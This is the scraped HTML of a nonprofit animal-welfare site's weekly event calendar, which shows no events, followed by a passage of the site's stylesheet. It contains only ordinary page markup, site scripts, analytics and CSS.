                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="last calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                    </td>
                              <td headers="Friday">
                                                                <div class="first calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="last calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                    </td>
                              <td headers="Saturday">
                                                                <div class="first calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="last calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                    </td>
                              <td class="last"">
                                                                <div class="first calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                                                    <div class="last calendar-agenda-items single-day">
                <div class="half-hour">&nbsp;</div>
                <div class="calendar item-wrapper">
                  <div class="inner">
                                      </div>
                </div>
              </div>
                                    </td>
                  </tr>
      </tbody>
    </table>
  </div>
  <div class="single-day-footer">&nbsp;</div>
</div></div>
<script>
try {
  // Size and position the viewport inline so there are no delays
  calendar_resizeViewport(jQuery);
  calendar_scrollToFirst(jQuery);

  // Show it now that it is complete and positioned
  jQuery('#single-day-container').css('visibility','visible');
}catch(e){ 
  // swallow 
}
</script>
    </div>
  
  
  
  
  
  
</div>  </div></div>
<!-- /region -->
      </div><!-- /content -->
    </div><!-- /main-wrap -->
    <!-- region -->
<aside id="right-rail" class="right-col"><article id="block-constant-contact-1" class="block block-constant-contact first last clearfix">

    <h2>Sign up for emails to our news and updates.</h2>
  
      <form action="/calendar-node-field-date/week" method="post" id="cc_signup_form_1" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-cc-email-1">
  <label for="edit-cc-email-1">Email <span class="form-required" title="This field is required.">*</span></label>
 <input placeholder="Email address" type="text" id="edit-cc-email-1" name="cc_email_1" value="" size="30" maxlength="128" class="form-text required" />
</div>
<input type="hidden" name="delta" value="1" />
<button type="submit" id="edit-submit" name="submit_1" value="&amp;raquo;" class="form-button" />&raquo;</button><input type="hidden" name="form_build_id" value="form-_k5IM58J-YOMweNyAZqrkL2DsHfPpUJWXMzdwZTnWqg" />
<input type="hidden" name="form_id" value="constant_contact_signup_form_1" />
</div></form>  </article>
</aside><!-- /region -->
    <div class="tabs clearfix"><h2 class="element-invisible">Primary tabs</h2><ul class="tabs primary"><li><a href="/calendar-node-field-date">Month</a></li>
<li class="active"><a href="/calendar-node-field-date/week" class="active">Week<span class="element-invisible">(active tab)</span></a></li>
<li><a href="/calendar-node-field-date/day">Day</a></li>
<li><a href="/calendar-node-field-date/year">Year</a></li>
</ul></div>  </div><!-- /layout -->
</div><!-- /wrap -->
<div id="foot-wrap">
  <!-- region -->
<section class="first"><div class="left-col"><div id="sterilization-count">
  <span class="first">1</span><span>0</span><span>4</span><span>1</span><span>4</span><span>1</span>
  <div></div>
</div>
 <p>To date, The Toby Project has spayed or neutered <strong>104,141 animals</strong>.</p><p>Left to breed and multiply unchecked, 104,141 dogs and cats can yield as many as <strong>1,279,684,608 offspring in only 5 years</strong>.</p><p class="flag-wrap"><a class="flag" href="/spay-neuter">See How Spaying and Neutering Helps</a></p> </div></section><!-- /region -->
  <!-- region -->
<section class="last clearfix"><div class="col-1"><div id="block-block-2" class="block block-block first last">

    <h2>The People Behind The Toby Project</h2>
  
  <div class="content">     <p>Every member of The Toby Project team--from our board members to our committed staff and crew--plays a part in creating and furthering our reputation as a compassionate organization with a dedication to our mission.</p><p class="clearfix flag-wrap" id="toby-project-people"><a class="flag" href="/whos-behind-toby-project" id="toby-project-staff">Meet Our Leadership &amp; Staff</a></p>   </div></div>
</div><!-- /region -->
  <!-- region -->
<div class="col-2"><div id="block-block-3" class="block block-block first last">

    <h2>Organizations We Admire</h2>
  
  <div class="content">    <p>We, at The Toby Project, value the contributions that many organizations make in support of animal welfare and rights.</p>
<p class="flag-wrap"><a class="flag" href="/we-admire">Links</a></p>
  </div></div>
</div><!-- /region -->
  <!-- region -->
<div class="col-3"><div id="block-block-5" class="block block-block first last">

    <h2>Contact Us</h2>
  
  <div class="content">     <p>If you have comments, ideas, or questions about our mission, we'd like to hear from you! <a class="ir" href="/contact">Contact Us</a></p>   </div></div>
</div></section><!-- /region -->
  <!-- region -->
<footer class="clearfix"><div id="block-block-7" class="block block-block first last">

    
  <div class="content">     <p class="connect-social">Connect with us  <a rel="nofollow" class="ir facebook" href="http://www.facebook.com/pages/The-Toby-Project/192249454172944">Facebook</a> <a rel="nofollow" class="ir twitter" href="http://twitter.com/TOBYPROJECT">Twitter</a></p><p>©2012 2013 2014 2015 2016 The Toby Project, a 501(c)(3) organization. All Rights Reserved.</p>   </div></div>
</footer><!-- /region -->
</div>
  <script type="text/javascript" src="https://www.tobyproject.org/sites/default/files/js/js_0gj6QcpfRH2jzTbCQqf7kEkm4MXY0UA_sRhwPc8jC1o.js"></script>
<script type="text/javascript" src="https://www.tobyproject.org/sites/default/files/js/js_73eL5MZjzxfwoxo7seMJB4U9GxY2JscI1UkbSHCF-XE.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"toby","theme_token":"ry9bwhtnHJJDJfBNozyQa0ekWyN28LSDoyN9Di-rwOM","js":{"misc\/jquery.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/contrib\/calendar\/js\/calendar_overlap.js":1,"sites\/all\/themes\/toby\/javascripts\/app\/application.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.messages.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/contrib\/date\/date_popup\/themes\/datepicker.1.7.css":1,"sites\/all\/modules\/contrib\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/contrib\/logintoboggan\/logintoboggan.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/contrib\/video_filter\/video_filter.css":1,"sites\/all\/modules\/contrib\/views\/css\/views.css":1,"sites\/all\/modules\/contrib\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/contrib\/calendar\/css\/calendar-overlap.css":1,"sites\/all\/modules\/contrib\/date\/date_views\/css\/date_views.css":1,"sites\/all\/themes\/toby\/stylesheets\/all.css.less":1,"sites\/all\/themes\/toby\/stylesheets\/print.css":1}}});
//--><!]]>
</script>
    <script type="text/javascript">
    var _gaq = _gaq || [];
    _gaq.push(['_setAccount', 'UA-30660236-1']);
    _gaq.push(['_trackPageview']);
    (function() {
      var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
      ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
      var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
    })();
  </script>
<span class='38be1'></span></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.tobyproject.org/sites/default/files/css/css_slTJZN5M3KvVmCs43PO3q1xwc8Tbwa3U0sONj2BI9MA.css
body_size: 7992
content:
.serif-bold{font-family:'Gentium Book Basic',serif;font-weight:700;}.tiled-dark{background:url(/sites/all/themes/toby/images/backgrounds/tiled-dark.png);}article,aside,details,figcaption,figure,footer,header,hgroup,nav,section{display:block;}audio,canvas,video{display:inline-block;*display:inline;*zoom:1;}audio:not([controls]){display:none;}[hidden]{display:none;}html,body{height:100%;counter-reset:benefits;}html{font-size:100%;overflow-y:auto;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;}body{background:#ffffff;margin:0;}body,button,input,select,textarea{color:#343434;font:14px 'Lato',sans-serif;line-height:1.585;}a{color:#318e93;text-decoration:none;}a:hover{color:#b6b6b6;text-decoration:none;}a:hover,a:active{outline:0;}p{padding:0;margin:0 0 30px;}abbr[title]{border-bottom:1px dotted;}b,strong{font-weight:bold;}blockquote{margin:1em 40px;}dfn{font-style:italic;}hr{border:0 #e3e3e3 solid;border-top-width:1px;display:block;height:1px;margin:10px 0;}ins{background:#ffff99;color:#000000;text-decoration:none;}mark{background:#ffff00;color:#000000;font-style:italic;font-weight:bold;}pre,code,kbd,samp{font-family:monospace,monospace;_font-family:'courier new',monospace;font-size:1em;}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word;}q{quotes:none;}q:before,q:after{content:"";content:none;}small{font-size:85%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sup{top:-0.5em;}sub{bottom:-0.25em;}h1,h2,h3,h4,h5,h6{color:#343434;padding:0;margin:10px 0;text-rendering:optimizeLegibility;}h1,h1 a{font-size:26px;margin-top:0;}h2,h2 a{font-size:16px;}h3,h3 a{font-size:14px;}h4,h4 a{font-size:14px;font-weight:700;font-style:italic;}h5,h5 a{font-size:14px;font-style:italic;}h6,h6 a{font-size:14px;}dd{margin:0 0 0 40px;}ul,ol{padding:0 10px 10px 30px;}ul li{list-style:disc;padding:0 0 8px 10px;}ol li{list-style:decimal;margin:0 0 0 10px;padding:0 0 30px 0;}nav ul,nav ol,nav li{background:none;margin:0;padding:0;}blockquote{color:#76888a;font-size:16px;font-style:italic;padding:10px 0;}blockquote p{padding:0;}img{border:0;-ms-interpolation-mode:bicubic;vertical-align:middle;}svg:not(:root){overflow:hidden;}figure{margin:0;}form{margin:0;}fieldset{border:0;margin:0;padding:0;}label{cursor:pointer;font-weight:bold;display:block;}label.inline{display:inline;}legend{border:0;*margin-left:-7px;padding:0;}button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle;}button,input{line-height:normal;*overflow:visible;}button:active,.button:active{position:relative;top:1px;}table button,table input{*overflow:auto;}button,select,input[type="button"],input[type="reset"],input[type="submit"],input[type='file']{cursor:pointer;}button,input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;}input[type='text'],input[type='email'],input[type='password'],input[type='url'],input.input-field,textarea{border:none;padding:8px 12px;background:#f5f5f5;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}textarea{overflow:auto;vertical-align:top;resize:vertical;}input:invalid,textarea:invalid{background-color:#f0dddd;}table{border-collapse:collapse;border-spacing:0;padding:10px 0;}td,th{padding:5px;}th{font-weight:bold;}td{vertical-align:top;}address{font-style:normal;}figcaption{font-size:12px;font-style:italic;margin-top:5px;}figure{margin-bottom:30px;}::-moz-selection{background:#318e93;color:#f3f3f3;text-shadow:none;}::selection{background:#318e93;color:#f3f3f3;text-shadow:none;}::-webkit-input-placeholder{color:#282218;}::-moz-placeholder{color:#282218;}a:focus,button:focus,input:focus,label:focus,select:focus,textarea:focus{outline:1px dotted #318e93;}a{-o-transition-duration:.15s;-moz-transition-duration:.15s;-webkit-transition-duration:.15s;transition-duration:.15s;-o-transition-timing-function:ease-in;-moz-transition-timing-function:ease-in;-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;-o-transition-property:color,background-color;-moz-transition-property:color,background-color;-webkit-transition-property:color,background-color;transition-property:color,background-color;}h1,h2,h3,h5,h6{font-weight:normal;}.ir{background-color:transparent;background-repeat:no-repeat;border:0;direction:ltr;display:block;overflow:hidden;text-align:left;text-indent:-999em;}.ir br{display:none;}.hide{display:none !important;visibility:hidden;}.invisible{visibility:hidden;}.clearfix:before,.clearfix:after{content:"";display:table;}.clearfix:after{clear:both;}.clearfix{zoom:1;}.clear{clear:both;display:block;overflow:hidden;visibility:hidden;width:0;height:0;}.alert{color:#ff0000;}.button{border:none;color:#318e93;display:inline-block;height:36px;line-height:36px;padding:0 30px;font-weight:bold;background:#eeeeee;background:-moz-linear-gradient(top,#eeeeee 0%,#d8d8d8 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#eeeeee),color-stop(100%,#d8d8d8));background:-webkit-linear-gradient(top,#eeeeee 0%,#d8d8d8 100%);background:-o-linear-gradient(top,#eeeeee 0%,#d8d8d8 100%);background:-ms-linear-gradient(top,#eeeeee 0%,#d8d8d8 100%);background:linear-gradient(top,#eeeeee 0%,#d8d8d8 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#eeeeee',endColorstr='#d8d8d8',GradientType=0);-webkit-border-radius:18px;-moz-border-radius:18px;border-radius:18px;}.button:hover{color:#343434;background:#d8d8d8;background:-moz-linear-gradient(top,#d8d8d8 0%,#eeeeee 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#d8d8d8),color-stop(100%,#eeeeee));background:-webkit-linear-gradient(top,#d8d8d8 0%,#eeeeee 100%);background:-o-linear-gradient(top,#d8d8d8 0%,#eeeeee 100%);background:-ms-linear-gradient(top,#d8d8d8 0%,#eeeeee 100%);background:linear-gradient(top,#d8d8d8 0%,#eeeeee 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#d8d8d8',endColorstr='#eeeeee',GradientType=0);}ol.fancy-numbers{padding-left:0;}ol.fancy-numbers li{padding-left:40px;margin-left:0;list-style:none;position:relative;}ol.fancy-numbers li .fancy-number{background:url(/sites/all/themes/toby/images/icons/ui.png) no-repeat -80px -45px;color:#ffffff;font-size:12px;height:20px;line-height:20px;position:absolute;left:0;text-align:center;width:20px;}.show-registration-form,#toby-events-registration-form .button{float:right;line-height:36px;margin-left:10px;}.button.show-registration-form div{display:inline-block;position:relative;top:3px;margin-left:8px;width:18px;height:18px;background:url(/sites/all/themes/toby/images/icons/ui.png) no-repeat 0 -28px;}.button.registered{color:#343434;padding-right:20px;}.button.registered:hover{color:#b6b6b6;}.button.show-registration-form:hover div,.button.registered div{background-position:0 -46px;}.button.cancel{color:#343434;}.button.cancel:hover{color:#b6b6b6;}.view-event-registrations{margin:30px 0;clear:both;}#services-copy p{line-height:22px;}#services-copy h3{font-family:'Lato Bold',sans-serif;font-weight:bold;margin-top:-6px;}.hide-text{text-indent:100%;white-space:nowrap;overflow:hidden;}#right-rail #block-constant-contact-1 h2{font-size:13px;font-weight:700;margin:5px 0;}#right-rail #block-constant-contact-1 form label{display:none;}#right-rail #block-constant-contact-1 form .form-item{margin-bottom:10px;}#right-rail #block-constant-contact-1 form .form-text,#right-rail #block-constant-contact-1 form .form-button{background:#ffffff;font:18px / 18px 'Lato',sans-serif;width:243px;float:left;}#right-rail #block-constant-contact-1 form .form-button{background:#ffffff;border:none;color:#318e93;width:28px;height:38px;padding:8px 0;}#right-rail #block-constant-contact-1 form .form-button:hover{color:#343434;}#right-rail #block-constant-contact-1 form .form-button:active{top:0;border-left:1px solid #ffffff;width:29px;}#right-rail #block-constant-contact-1 form input::-webkit-input-placeholder,#right-rail #block-constant-contact-1 form input::-moz-placeholder{color:#dadada;}#donate hr{color:c3c3c3;margin:30px 0;}#donate h2{font-family:'Lato',sans-serif;font-weight:700;margin:0;}#donate h3.large a{font-size:18px;}#donate article{padding-bottom:30px;margin-bottom:30px;border-bottom:1px solid #c3c3c3;width:600px;}#donate article.legal p{text-align:center;margin:10px 0 0;width:100%;}#donate p{line-height:22px;width:510px;}#donate p.nospace{margin:0;}#donate span.header{font-weight:bold;}#donate table{margin-top:-20px;}#donate table .paypal-form{height:22px;float:right;margin-top:6px;margin-right:23px;}#donate table .paypal-form input.donate{float:right;}#donate .paypal-form,#donate .paypal-form input{display:inline-block;height:auto;width:75px;float:right;}#donate article > .paypal-form{float:right;}#donate table,#donate td{padding:0;}#donate tr.shaded td{background:#f5f5f5;}#donate .large{font-size:18px;}#donate #general-support{width:325px;position:relative;}#donate #general-support td{padding-left:30px;line-height:35px;}#donate #van-fund{padding:0;margin-left:55px;width:305px;}#donate #van-fund td{padding:0;line-height:24px;}.before-list{margin:0;}.before-list ~ ul{margin-bottom:10px;}#wrap{background:#ffffff url(/sites/all/themes/toby/images/backgrounds/header.png) repeat-x 0 0;min-height:100%;min-width:960px;}#layout,#foot-wrap section,#foot-wrap footer{margin:0 auto;text-align:left;width:960px;}#layout{overflow:auto;padding-bottom:450px;min-height:500px;}#head-wrap{position:relative;height:204px;margin-bottom:14px;}#foot-wrap{position:relative;margin-top:-450px;height:450px;clear:both;background:#343434 url(/sites/all/themes/toby/images/backgrounds/footer-bg.png) repeat-x 0 0;font-size:13px;overflow:hidden;}#foot-wrap 